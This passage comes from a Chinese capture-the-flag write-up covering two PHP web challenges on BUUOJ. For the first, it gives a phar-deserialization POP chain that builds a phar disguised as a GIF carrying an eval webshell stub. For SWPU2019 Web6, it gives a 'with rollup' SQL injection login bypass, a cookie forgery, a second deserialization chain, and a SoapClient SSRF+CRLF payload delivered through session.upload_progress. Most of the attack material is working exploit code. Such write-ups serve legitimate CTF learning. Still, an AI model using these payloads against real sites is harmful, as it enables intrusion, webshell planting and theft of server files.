<?php header("content-type:text/html;charset=utf-8"); include 'function.php'; include 'class.php'; ini_set('open_basedir','/var/www/html/'); $file = $_GET["file"] ? $_GET['file'] : ""; if(empty($file)) { echo "<h2>There is no file to show!<h2/>"; } $show = new Show(); if(file_exists($file)) { $show->source = $file; $show->_show(); } else if (!empty($file)){ die('file doesn\'t exists.'); } ?>
class.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
<?php class C1e4r { public $test; public $str; public function __construct($name) { $this->str = $name; } public function __destruct() { $this->test = $this->str; echo $this->test; } } class Show { public $source; public $str; public function __construct($file) { $this->source = $file; //$this->source = phar://phar.jpg echo $this->source; } public function __toString() { $content = $this->str['str']->source; return $content; } public function __set($key,$value) { $this->$key = $value; } public function _show() { if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) { die('hacker!'); } else { highlight_file($this->source); } } public function __wakeup() { if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) { echo "hacker~"; $this->source = "index.php"; } } } class Test { public $file; public $params; public function __construct() { $this->params = array(); } public function __get($key) { return $this->get($key); } public function get($key) { if(isset($this->params[$key])) { $value = $this->params[$key]; } else { $value = "index.php"; } return $this->file_get($value); } public function file_get($value) { $text = base64_encode(file_get_contents($value)); return $text; } } ?>
pop链构造如下:
1.利用C1e4r类的__destruct()中的echo $this->test__toString()$content = $this->str['str']->source__get()file_get()读文件
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
<?php class C1e4r{ public $test; public $str; } class Show { public $source; public $str; } class Test { public $file; public $params; } $a = new Test(); $a->params['source'] ='/var/www/html/f1ag.php'; $b = new Show(); $b->str['str']=$a; $c = new C1e4r(); $c->str = $b; @unlink("phar.phar"); $phar = new Phar('phar.phar'); //后缀名必须为phar $phar -> stopBuffering(); $phar -> setStub('GIF89a'.'<?php echo 1;eval($_GET["Smi1e"]);?>'.'<?php __HALT_COMPILER();?>'); $phar -> setMetadata($c); //将自定义的meta-data存入manifest $phar -> addFromString('test.txt','test');//添加要压缩的文件 $phar -> stopBuffering(); //签名自动计算

将生成的phar修改后缀为jpg后上传,计算上传后的路径:
1
2
3
<?php $filename = md5("phar.jpg"."174.0.222.75").".jpg"; echo $filename;
访问:http://15ad6660-d710-4885-80f1-1341ad6588b6.node3.buuoj.cn/file.php?file=phar:///var/www/html/upload/e961ead23ad245f8859475af4eb77a87.jpg得到base64编码的flag
参考链接:https://xz.aliyun.com/t/3656#toc-14
0x 07 [SWPU2019]Web6
首页是登录页面,经过测试发现账号密码分开验证,且没有验证账号密码是否不为空,猜测后台代码逻辑为
1
2
3
4
5
$sql="select * from users where username='$name' and passwd='$pass'"; $query = mysql_query($sql); if (mysql_num_rows($query) == 1) { $key = mysql_fetch_array($query); if($key['passwd'] == $_POST['passwd']) {
这里需要绕过if($key['passwd'] == $_POST['passwd']),使用如下payload:

1
2
用户名:1' or '1'='1' group by passwd with rollup having passwd is NULL # 密码为空
这儿with rollup会增加一行,其中passwd为NULL,having passwd is NULL 表示选择我们增加的那一行,即有用户名,密码为空,所以我们登陆时密码为空即可。本地验证如下:
扫一下目录发现一个wsdl.php,f12可以查看里面的内容,其中出现了很多的关于SoapServer的字段,百度一下是WSDL 文件
portType元素
operation元素
尝试调用Get_flag,页面回显不允许的方法,同时我们发现存在File_read方法,发现需要post一个filename来进行文件读取
尝试根据hint方法回显进行文件读取index.php源代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
<?php ob_start(); include ("encode.php"); include("Service.php"); //error_reporting(0); //phpinfo(); $method = $_GET['method']?$_GET['method']:'index'; //echo 1231; $allow_method = array("File_read","login","index","hint","user","get_flag"); if(!in_array($method,$allow_method)) { die("not allow method"); } if($method==="File_read") { $param =$_POST['filename']; $param2=null; }else { if($method==="login") { $param=$_POST['username']; $param2 = $_POST['passwd']; }else { echo "method can use"; } } echo $method; $newclass = new Service(); echo $newclass->$method($param,$param2); ob_flush(); ?>

根据源代码提示调用get_flag方法
允许admin 127.0.0.1 get_flag 的话猜测是越权加ssrf了
先进行越权,查看cookie 然后读文件encode.php 和keyaaaaaaaasdfsaf.txt文件,得到key为flag{this_is_false_flag}
encode.php源代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
<?php function en_crypt($content,$key){ $key = md5($key); $h = 0; $length = strlen($content); $swpuctf = strlen($key); $varch = ''; for ($j = 0; $j < $length; $j++) { if ($h == $swpuctf) { $h = 0; } $varch .= $key{$h}; $h++; } $swpu = ''; for ($j = 0; $j < $length; $j++) { $swpu .= chr(ord($content{$j}) + (ord($varch{$j})) % 256); } return base64_encode($swpu); }
然后写出对应的解密函数,解密cookie
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
<?php function en_crypt($content,$key){ $key = md5($key); $h = 0; $length = strlen($content); $swpuctf = strlen($key); $varch = ''; for ($j = 0; $j < $length; $j++) { if ($h == $swpuctf) { $h = 0; } $varch .= $key{$h}; $h++; } $swpu = ''; for ($j = 0; $j < $length; $j++) { $swpu .= chr(ord($content{$j}) + (ord($varch{$j})) % 256); } return base64_encode($swpu); } function decrypt($data, $key) { $key = md5($key); $x = 0; $data = base64_decode($data); $len = strlen($data); $l = strlen($key); $char = ''; for ($i = 0; $i < $len; $i++) { if ($x == $l) { $x = 0; } $char .= substr($key, $x, 1); $x++; } $str = ''; for ($i = 0; $i < $len; $i++) { if (ord(substr($data, $i, 1)) < ord(substr($char, $i, 1))) { $str .= chr((ord(substr($data, $i, 1)) + 256) - ord(substr($char, $i, 1))); } else { $str .= chr(ord(substr($data, $i, 1)) - ord(substr($char, $i, 1))); } } return $str; } echo decrypt("3J6Roahxag==","flag{this_is_false_flag}"); echo en_crypt("admin:1","flag{this_is_false_flag}"); ?>
解密得到的cookie为xiaoC:2,根据格式加密admin:1,然后替换cookie,变成admin,读取se.php的源代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
<?php ini_set('session.serialize_handler', 'php'); class aa { public $mod1; public $mod2; public function __call($name,$param) { if($this->{$name}) { $s1 = $this->{$name}; $s1(); } } public function __get($ke) { return $this->mod2[$ke]; } } class bb { public $mod1; public $mod2; public function __destruct() { $this->mod1->test2(); } } class cc { public $mod1; public $mod2; public $mod3; public function __invoke() { $this->mod2 = $this->mod3.$this->mod1; } } class dd { public $name; public $flag; public $b; public function getflag() { session_start(); var_dump($_SESSION); $a = array(reset($_SESSION),$this->flag); echo call_user_func($this->b,$a); } } class ee { public $str1; public $str2; public function __toString() { $this->str1->{$this->str2}(); return "1"; } } $a = $_POST['aa']; unserialize($a); ?>
根据se.php构造反序列化链:
1
2
3
4
5
1. dd->getflag()是肯定要运行的 2. 用ee->__toString()来构造(1) 3. 用cc->__invoke()中的字符串连接来触发(2) 4. 用aa->__call()中的`$s1()`来触发(3) 5. 用bb->__destruct()来触发(4)
所以逻辑反过来写代码,得到如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
<?php ini_set('session.serialize_handler', 'php'); class aa { public $mod1; public $mod2; } class bb { public $mod1; public $mod2; } class cc { public $mod1; public $mod2; public $mod3; } class dd { public $name; public $flag; public $b; } class ee { public $str1; public $str2; } $b = new bb(); $a = new aa(); $b->mod1 = $a; $c = new cc(); $a->mod2['test2'] = $c; $e = new ee(); $c->mod1 = $e; $d = new dd(); $e->str1 = $d; $e->str2 = 'getflag'; $d->flag = '{1}'; $d->b = '{2}'; echo serialize($b);
接下来就是将上述代码中的{1},{2}填入。
根据LCTF2018 中bestphp's revenge中解法,我们可以判断的是我们需要先将soapclient对象反序列化的数据写入session,在上述的{2}填入call_user_func。构造soapclient对象反序列化的数据如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php $target = 'http://127.0.0.1/interface.php'; $post_string = 'a=1&b=2'; $headers = array( 'X-Forwarded-For: 127.0.0.1', 'Cookie: user=xZmdm9NxaQ==', ); $b = new SoapClient(null,array('location' => $target,'user_agent'=>'wupco^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers),'uri' => "aaab")); $aaa = serialize($b); $aaa = str_replace('^^',"\r\n",$aaa); $aaa = str_replace('&','&',$aaa); echo urlencode($aaa); ?>
网上的脚本,需要设置的主要是$target和headers, 其中headers利用SoapClient类进行SSRF+CRLF攻击
$target为什么要设置为interface.php而不是http://127.0.0.1/index.php?method=get_flag,因为这样没有实例化Soapclient,如果我们调用interface.php就会实例化Soapclient类,这样才能有交互,才能返回值。实际上。我们能返回到信息,是因为这边已经实例化了SoapServer类的原因。
interface.php源代码如下:
1
2
3
4
5
6
<?php include('Service.php'); $ser = new SoapServer('Service.wsdl',array('soap_version'=>SOAP_1_2)); $ser->setClass('Service'); $ser->handle(); ?>
使用了SoapServer生成了wsdl文档,传入类Service来启用接口服务。
当客户端实例化了SoapClient后,就可以调用到Service类中的任意方法,并通过return得到回显
而如果我们仅仅是通过SoapClient调用不存在的方法触发ssrf,是不会得到回显的,而这里Service类的get_flag方法显然是需要通过回显来得到flag。在本地我们搭建环境测试一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#server.php <?php class Service { public function Get_flag(){ return "flag{xxx}"; } } $ser = new SoapServer(null,array('uri'=>'sampleA')); $ser->setClass('Service'); $ser->handle(); ?> #client <?php $client = new SoapClient(null, array( 'location'=>'http://127.0.0.1/soap/server.php', 'uri'=>'sampleA' )); echo $client->Get_flag(); //flag{xxx}
这就需要利用SoapServer,通过反序列化SoapClient类,location指向interface.php即服务端,因为服务端的setClass为Service类,而Get_flag方法在Service类中,最后我们通过call_user_func调用SoapClient类的Get_flag方法即调用了Service类的Get_flag方法。
所以在刚才的{1}需要填写我们要调用的方法,即Get_flag。
接下来是写入session,这里通过session.upload_progress上传一个可控的session文件,然后由于session引擎的切换造成session反序列化漏洞,就可以控制一下$_SESSION,参考这篇文章利用session.upload_progress进行文件包含和反序列化渗透

1
2
3
4
5
6
7
8
9
10
#upload.html <html> <body> <form action="http://5805442f-a566-4f5d-99e5-feb7310dc232.node3.buuoj.cn/index.php" method="POST" enctype="multipart/form-data"> <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="1" /> <input type="file" name="file" /> <input type="submit" /> </form> </body> </html>
将生成的payload粘贴复制到PHP_SESSION_UPLOAD_PROGRESS的下面,然后url解码,在前面加个|,并增加cookie信息指定sessionid

此时我们已经将poc写入到session中PHPSESSID为bbb的值中。se.php反序列化的数据,即可获得flag
注意点:在php里面serialize之后一定要urlencode,不然粘贴复制的话很容易丢失一些不可见字符
参考资料:
https://www.cnblogs.com/20175211lyz/p/12285279.html
https://blog.csdn.net/a3320315/article/details/103760266
http://github.mrkaixin.computer/2020/03/16/BUU(%E4%B8%89)/
[http://www.gtfly.top/2020/03/12/2019-12-17-SWPU2019%20wp/#web6] (http://www.gtfly.top/2020/03/12/2019-12-17-SWPU2019 wp/#web6)